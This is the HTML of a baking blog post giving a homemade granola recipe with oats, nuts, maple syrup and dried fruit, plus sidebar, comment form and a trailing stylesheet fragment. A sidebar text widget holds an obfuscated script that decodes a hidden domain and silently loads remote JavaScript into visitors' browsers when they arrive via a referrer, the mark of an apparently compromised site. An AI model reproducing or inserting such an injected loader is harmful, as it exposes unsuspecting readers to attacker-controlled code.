                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/09/homemade-granola/' addthis:title='Homemade Granola'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">There is that window in the evening, when hunger peaks. In the days when time wasn&#8217;t a luxury, you had High Tea to cater to these pangs. Now it&#8217;s just any random snack you can get your hands on. No matter if you&#8217;re in the middle of a meeting or just back from the gym. Of course, the easy option is to eat cold pizza leftover from previous night&#8217;s dinner, or a slice of toast with a generous helping of cream cheese or a burger on the pretext that dinner will be just a salad. But 9 out of 10 times it just doesn&#8217;t happen. Its either your social life that is too demanding or you&#8217;re just plain tired to actually put any effort into preparing your meal at the end of the day.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/09/14/homemade-granola/homemade-granola-2/" rel="attachment wp-att-1712"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1712" title="Homemade Granola" src="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola-1024x838.jpg" alt="" width="614" height="503" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola-1024x838.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola-300x245.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">This post is your answer to a healthy evening snack. It&#8217;s delicious; packed with flavors and nutrients. Apart from consuming it at any time of the day, it is quite rewarding to make this too. While it bakes, the kitchen is redolent with the aroma of sweet maple, nuts and cinnamon.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/09/12/muffin-monday-granola-muffins/homemade-granola2/" rel="attachment wp-att-1718"><img decoding="async" class="aligncenter size-large wp-image-1718" title="Homemade Granola Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola2-1024x685.jpg" alt="" width="614" height="411" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola2-1024x685.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola2-300x200.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">The recipe is easily adapted and you can add in nuts and fruits of your choice. I used hazelnut oil in place of canola oil to add a nutty flavor. The recipe requires for 2 cups of dried fruits. This is where you can really use your imagination and play with flavors you like. I used a combination of dried berries, tropical fruits and dates.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/09/14/homemade-granola/homemade-granola3-1/" rel="attachment wp-att-1738"><img decoding="async" class="aligncenter size-large wp-image-1738" title="Homemade Granola Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola3-1-1024x723.jpg" alt="" width="614" height="434" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola3-1-1024x723.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola3-1-300x211.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">So all you need to do is whip up a batch and store it in an air tight container. Also, if you see the recipe only demands for the fruits to be added in the end, in which case another variation you can try is to divide the mixture into two halves,  add different fruits to each, and you can enjoy it day after day sprinkled on yogurt.</p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 96%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">4.8</span> from <span class="count" itemprop="reviewCount">8</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/1731-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Homemade Granola</span></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">Adapted from Creative Culinary</span></div>
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Granola, Breakfast</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">4 cups oats</li>
<li class="ingredient" itemprop="ingredients">1 cup flaked coconut</li>
<li class="ingredient" itemprop="ingredients">&frac14; cup sesame seeds</li>
<li class="ingredient" itemprop="ingredients">&frac14; cup sunflower seeds</li>
<li class="ingredient" itemprop="ingredients">1 cup chopped nuts (I used walnuts)</li>
<li class="ingredient" itemprop="ingredients">&frac14; cup brown sugar</li>
<li class="ingredient" itemprop="ingredients">2 tsp cinnamon</li>
<li class="ingredient" itemprop="ingredients">1 tsp kosher salt</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup maple syrup</li>
<li class="ingredient" itemprop="ingredients">&frac14; cup canola oil (I used hazelnut oil)</li>
<li class="ingredient" itemprop="ingredients">1 tsp vanilla</li>
<li class="ingredient" itemprop="ingredients">2 cups dried fruit (See Notes)</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat the oven to 350F</li>
<li class="instruction" itemprop="recipeInstructions">In a large bowl, combine all ingredients except for coconut and dried fruits</li>
<li class="instruction" itemprop="recipeInstructions">Spread on cookie sheet and bake in a preheated oven for 10 minutes.</li>
<li class="instruction" itemprop="recipeInstructions">As soon as its out of the oven put it back in a bowl and add the coconut, mix well.</li>
<li class="instruction" itemprop="recipeInstructions">Mix every 10 minutes; the granola is done when it is no longer moist and is a golden color.</li>
<li class="instruction" itemprop="recipeInstructions">Once its completely cool, add dried fruits and store in airtight container.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div>
<div class="ERSNotesHeader ERSHeading">Notes</div>
<div class="ERSNotes">&#13; &#13; &#8211; For 2 cups of dried fruits i used: dates, blueberries, cranberries, mango, papaya and pineapples.&#13; &#8211; Serve with yogurt and top with fresh fruit.&#13; &#13; </div>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">2.1.7</div>
</p></div>
<p style="text-align: justify;">We&#8217;re seeing the last of the nectarines now and here&#8217;s how we savored our granola this morning.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/09/14/homemade-granola/homemade-granola4/" rel="attachment wp-att-1745"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-1745" title="Homemade Granola Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola4-1024x782.jpg" alt="" width="614" height="469" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola4-1024x782.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola4-300x229.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">You can head over to <a href="http://www.creative-culinary.com/" target="_blank">Creative Culinary</a> to see Barb&#8217;s variation too!</p>
<p style="text-align: justify;">Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fhomemade-granola%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F09%2FHomemade-Granola-1024x838.jpg&description=Homemade%20Granola" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/09/homemade-granola/" title="" rel="bookmark"><time class="entry-date" datetime="2011-09-14T00:20:23-04:00" pubdate>September 14, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://bakerstreet.tv/category/fruits/" rel="category tag">Fruits</a>, <a href="https://bakerstreet.tv/category/healthy/" rel="category tag">Healthy</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/blueberry/" rel="tag">blueberry</a>,  <a href="https://bakerstreet.tv/tag/breakfast-2/" rel="tag">breakfast</a>,  <a href="https://bakerstreet.tv/tag/cinnamon/" rel="tag">cinnamon</a>,  <a href="https://bakerstreet.tv/tag/coconut/" rel="tag">coconut</a>,  <a href="https://bakerstreet.tv/tag/cranberries-2/" rel="tag">cranberries</a>,  <a href="https://bakerstreet.tv/tag/dates/" rel="tag">dates</a>,  <a href="https://bakerstreet.tv/tag/dried-fruits/" rel="tag">dried fruits</a>,  <a href="https://bakerstreet.tv/tag/granola/" rel="tag">granola</a>,  <a href="https://bakerstreet.tv/tag/healthy-2/" rel="tag">healthy</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a>,  <a href="https://bakerstreet.tv/tag/walnut/" rel="tag">walnut</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/09/homemade-granola/#comments"><span>Comments (46)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/09/Homemade-Granola2-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/09/muffin-monday-granola-muffins/" rel="prev">Muffin Monday: Granola Muffins</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/09/Vanilla-Almond-Cupcakes-Baker-Street-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/09/vanilla-almond-cupcakes-w-maple-cream-cheese-frosting/" rel="next">Vanilla Almond Cupcakes w Maple Cream Cheese Frosting</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/09/homemade-granola/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1731' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2a1707b03" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="53"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>46 Responses to Homemade Granola</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://chefpandita.com/2011/09/16/homemade-granola/" class="url" rel="ugc external nofollow">Homemade Granola &laquo; Chef Pandita</a></p>
                </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://quintaurbana.wordpress.com/2012/06/08/finalmente-sexta-feira-links-12/" class="url" rel="ugc external nofollow">Finalmente Sexta-Feira! &#8211; Links | Quinta Urbana</a></p>
                </li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://yumgfe3.wordpress.com/2012/08/15/experiment-update-and-homemade-granola/" class="url" rel="ugc external nofollow">Experiment Update and Homemade Granola | Yum! Good Food Eh?</a></p>
                </li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09
body_size: 3268
content:
/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 */.easyrecipe .ui-helper-hidden{display:none}.easyrecipe .ui-helper-hidden-accessible{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.easyrecipe .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.easyrecipe .ui-helper-clearfix:before,.easyrecipe .ui-helper-clearfix:after{content:"";display:table}.easyrecipe .ui-helper-clearfix:after{clear:both}.easyrecipe .ui-helper-clearfix{zoom:1}.easyrecipe .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.easyrecipe .ui-state-disabled{cursor:default!important}.easyrecipe .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.easyrecipe .ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 *
